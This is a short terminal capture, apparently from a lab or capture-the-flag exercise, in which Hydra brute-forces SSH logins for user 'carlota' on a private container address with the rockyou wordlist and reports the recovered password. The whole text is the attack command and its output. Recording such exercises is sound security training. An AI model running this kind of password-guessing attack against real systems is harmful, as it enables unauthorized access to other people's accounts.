 ❯ hydra -l carlota -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-16 11:46:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fro
m a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344401 login tries (l:1/p:14344401),
~896526 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: carlota   password: babygirl
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-16 11:46:55